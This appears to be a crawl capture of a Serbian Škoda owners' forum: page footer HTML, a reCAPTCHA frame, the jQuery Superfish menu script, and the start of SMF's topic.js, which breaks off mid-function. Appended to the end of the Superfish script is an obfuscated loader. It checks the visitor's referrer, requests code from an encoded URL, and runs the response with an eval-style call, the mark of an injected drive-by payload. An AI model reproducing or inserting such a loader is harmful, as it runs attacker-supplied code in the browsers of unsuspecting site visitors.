									</form>Zdravo! <strong><a href="https://forum.skodaforum.rs/index.php?action=login">Uloguj se</a></strong> ili <strong><a href="https://forum.skodaforum.rs/index.php?action=register">Registruj. </a></strong>Novi aktivacioni <strong><a href="https://forum.skodaforum.rs/index.php?action=activate">Email</a></strong>?
								</div>
				</div>
			</div>
		</div>
	</div>
	<div class="sp_block_section_last">
		<div id="sp_block_110">
			<span class="upperframe"><span></span></span>
			<div class="roundframe">
				<span class="topslice"><span></span></span>
				<div class="sp_block">
								<head>
<style>
.bld {
  padding: 5px 0px 0px;
  font-size:1.1em;
  text-align: center;
}
</style>
</head>
<body>
<div id="mDIV">
  <div class="bld">
<a href="https://forum.skodaforum.rs/index.php" title="POČETNA STRANA"><strong>P</strong>očetna</a>
<a href="https://forum.skodaforum.rs/index.php?action=unread;all;start=0" title="SVE NEPROČITANE PORUKE"><strong>N</strong>epročitane</a>
<a href="https://forum.skodaforum.rs/index.php?action=recent" title="POSLEDNJIH 100 PORUKA"><strong>1</strong>00</a>
<a href="https://forum.skodaforum.rs/index.php?action=forum" title="SVI FORUMI"><strong>F</strong>orum</a>
  </div>
</div>
</body>
				</div>
				<span class="botslice"><span></span></span>
			</div>
			<span class="lowerframe"><span></span></span>
		</div>
	</div>
	</div>
	<br /><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8064277426810975"
     crossorigin="anonymous"></script>
<!-- Display dno full -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8064277426810975"
     data-ad-slot="8886621994"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
		</div>
	</div></div>
	<div id="footer_section"><div class="frame">
		<ul class="reset">
			<li class="copyright" style="line-height: 1.5em;">
			<span class="smalltext" style="display: inline; visibility: visible; font-family: Verdana, Arial, sans-serif;"><a href="https://forum.skodaforum.rs/index.php?action=credits" title="Simple Machines Forum" target="_blank" class="new_win">SMF 2.0.19</a> |
 <a href="http://www.simplemachines.org/about/smf/license.php" title="License" target="_blank" class="new_win">SMF &copy; 2011</a>, <a href="http://www.simplemachines.org" title="Simple Machines" target="_blank" class="new_win">Simple Machines</a><br /><a href="https://simpleportal.net/" target="_blank" class="new_win">SimplePortal 2.3.7 &copy; 2008-2026, SimplePortal</a><br /><span class="smalltext"><a href="http://www.smfads.com" target="_blank">SMFAds</a> for <a href="http://www.createaforum.com" title="Forum Hosting" target="_blank">Free Forums</a></span> | <a id="button_agreement" href="https://forum.skodaforum.rs/index.php?action=agreement"><span>Terms and Policies</span></a>
			</span></li>
			<li><a id="button_xhtml" href="http://validator.w3.org/check?uri=referer" target="_blank" class="new_win" title="Ispravan XHTML 1.0!"><span>XHTML</span></a></li>
			<li><a id="button_rss" href="https://forum.skodaforum.rs/index.php?action=.xml;type=rss" class="new_win"><span>RSS</span></a></li>
			<li class="last"><a id="button_wap2" href="https://forum.skodaforum.rs/index.php?wap2" class="new_win"><span>WAP2</span></a></li>
		</ul>
		<p>Stranica je napravljena za 0.849 sekundi sa 24 upita.</p>
	</div></div>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EJ5BA2wHKV9pquWN_HnQ4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769302855482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/superfish.js?fin20
body_size: 17860
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);

/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						if (typeof style !== 'undefined') {
							return style.replace(/display[^;]+;?/g, '');
						}
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/topic.js
body_size: 22966
content:
var cur_topic_id, cur_msg_id, buff_subject, cur_subject_div, in_edit_mode = 0;
var hide_prefixes = Array();

function modify_topic(topic_id, first_msg_id)
{
	if (!('XMLHttpRequest' in window))
		return;

	if ('opera' in window)
	{
		var oTest = new XMLHttpRequest();
		if (!('setRequestHeader' in oTest))
			return;
	}

	// Add backwards compatibility with old themes.
	if (typeof(cur_session_var) == 'undefined')
		cur_session_var = 'sesc';

	if (in_edit_mode == 1)
	{
		if (cur_topic_id == topic_id)
			return;
		else
			modify_topic_cancel();
	}

	in_edit_mode = 1;
	mouse_on_div = 1;
	cur_topic_id = topic_id;

	if (typeof window.ajax_indicator == "function")
		ajax_indicator(true);
	getXMLDocument(smf_prepareScriptUrl(smf_scripturl) + "action=quotefast;quote=" + first_msg_id + ";modify;xml", onDocReceived_modify_topic);
}

function onDocReceived_modify_topic(XMLDoc)
{
	cur_msg_id = XMLDoc.getElementsByTagName("message")[0].getAttribute("id");

	cur_subject_div = document.getElementById('msg_' + cur_msg_id.substr(4));
	buff_subject = getInnerHTML(cur_subject_div);

	// Here we hide any other things they want hiding on edit.
	set_hidden_topic_areas('none');

	modify_topic_show_edit(XMLDoc.getElementsByTagName("subject")[0].childNodes[0].nodeValue);
	if (typeof window.ajax_indicator == "function")
		ajax_indicator(false);
}

function modify_topic_cancel()
{
	setInnerHTML(cur_subject_div, buff_subject);
	set_hidden_topic_areas('');

	in_edit_mode = 0;
	return false;
}

function modify_topic_save(cur_session_id, cur_session_var)
{
	if (!in_edit_mode)
		return true;

	// Add backwards compatibility with old themes.
	if (typeof(cur_session_var) == 'undefined')
		cur_session_var = 'sesc';

	var i, x = new Array();
	x[x.length] = 'subject=' + document.forms.quickModForm['subject'].value.replace(/&#/g, "&#38;#").php_to8bit().php_urlencode();
	x[x.length] = 'topic=' + parseInt(document.forms.quickModForm.elements['topic'].value);
	x[x.length] = 'msg=' + parseInt(document.forms.quickModForm.elements['msg'].value);

	if (typeof window.ajax_indicator == "function")
		ajax_indicator(true);
	sendXMLDocument(smf_prepareScriptUrl(smf_scripturl) + "action=jsmodify;topic=" + parseInt(document.forms.quickModForm.elements['topic'].value) + ";" + cur_session_var + "=" + cur_session_id + ";xml", x.join("&"), modify_topic_done);

	return false;
}

function modify_topic_done(XMLDoc)
{
	if (!XMLDoc)
	{
		modify_topic_cancel();
		return true;
	}

	var message = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("message")[0];
	var subject = message.getElementsByTagName("subject")[0];
	var error = message.getElementsByTagName("error")[0];

	if (typeof window.ajax_indicator == "function")
		ajax_indicator(false);

	if (!subject || error)
		return false;

	subjectText = subject.childNodes[0].nodeValue;

	modify_topic_hide_edit(subjectText);

	set_hidden_topic_areas('');

	in_edit_mode = 0;

	return false;
}

// Simply restore any hidden bits during topic editing.
function set_hidden_topic_areas(set_style)
{
	for (var i = 0; i < hide_prefixes.length; i++)
	{
		if (document.getElementById(hide_prefixes[i] + cur_msg_id.substr(4)) != null)
			document.getElementById(hide_prefixes[i] + cur_msg_id.substr(4)).style.display = set_style;
	}
}

// *** QuickReply object.
function QuickReply(oOptions)
{
	this.opt = oOptions;
	this.bCollapsed = this.opt.bDefaultCollapsed;
}

// When a user presses quote, put it in the quick reply box (if expanded).
QuickReply.prototype.quote = function (iMessageId, xDeprecated)
{
	// Compatibility with older templates.
	if (typeof(xDeprecated) != 'undefined')
		return true;

	if (this.bCollapsed)
	{
		window.location.href = smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=post;quote=' + iMessageId + ';topic=' + this.opt.iTopicId + '.' + this.opt.iStart;
		return false;
	}
	else
	{
		// Doing it the XMLhttp way?
		if (window.XMLHttpRequest)
		{
			ajax_indicator(true);
			getXMLDocument(smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=quotefast;quote=' + iMessageId + ';xml', this.onQuoteReceived);
		}
		// Or with a smart popup!
		else
			reqWin(smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=quotefast;quote=' + iMessageId, 240, 90);

		// Move the view to the quick reply box.
		if (navigator.appName == 'Microsoft Internet Explorer')
			window.location.hash = this.opt.sJumpAnchor;
		else
			window.location.hash = '#' + this.opt.sJumpAnchor;

		return false;
	}
}

// This is the callback function used after the XMLhttp request.
QuickReply.prototype.onQuoteReceived = function (oXMLDoc)
{
	var sQuoteText = '';

	for (var i = 0; i < oXMLDoc.getElementsByTagName('quote')[0].childNodes.length; i++)
		sQuoteText += oXMLDoc.getElementsByTagName('quote')[0].childNodes[i].nodeValue;

	replaceText(sQuoteText, document.forms.postmodify.message);

	ajax_indicator(false);
}

// The function handling the swapping of the quick reply.
QuickReply.prototype.swap = function ()
{
	document.getElementById(this.opt.sImageId).src = this.opt.sImagesUrl + "/" + (this.bCollapsed ? this.opt.sImageCollapsed : this.opt.sImageExpanded);
	document.getElementById(this.opt.sContainerId).style.display = this.bCollapsed ? '' : 'none';

	this.bCollapsed = !this.bCollapsed;
}

// *** QuickModify object.
function QuickModify(oOptions)
{
	this.opt = oOptions;
	this.bInEditMode = false;
	this.sCurMessageId = '';
	this.oCurMessageDiv = null;
	this.oCurSubjectDiv = null;
	this.sMessageBuffer = '';
	this.sSubjectBuffer = '';
	this.bXmlHttpCapable = this.isXmlHttpCapable();

	// Show the edit buttons
	if (this.bXmlHttpCapable)
	{
		for (var i = document.images.length - 1; i >= 0; i--)
			if (document.images[i].id.substr(0, 14) == 'modify_button_')
				document.images[i].style.display = '';
	}
}

// Determine whether the quick modify can actually be used.
QuickModify.prototype.isXmlHttpCapable = function ()
{
	if (typeof(window.XMLHttpRequest) == 'undefined')
		return false;

	// Opera didn't always support POST requests. So test it first.
	if ('opera' in window)
	{
		var oTest = new XMLHttpRequest();
		if (!('setRequestHeader' in oTest))
			return false;
	}

	return true;
}

// Function called when a user presses the edit button.
QuickModify.prototype.modifyMsg = function (iMessageId)
{
	if (!this.bXmlHttpCapable)
		return;

	// Add backwards compatibility with old themes.
	if (typeof(sSessionVar) == 'undefined')
		sSessionVar = 'sesc';

	// First cancel if there's another message still being edited.
	if (this.bInEditMode)
		this.modifyCancel();

	// At least NOW we're in edit mode
	this.bInEditMode = true;

	// Send out the XMLhttp request to get more info
	ajax_indicator(true);

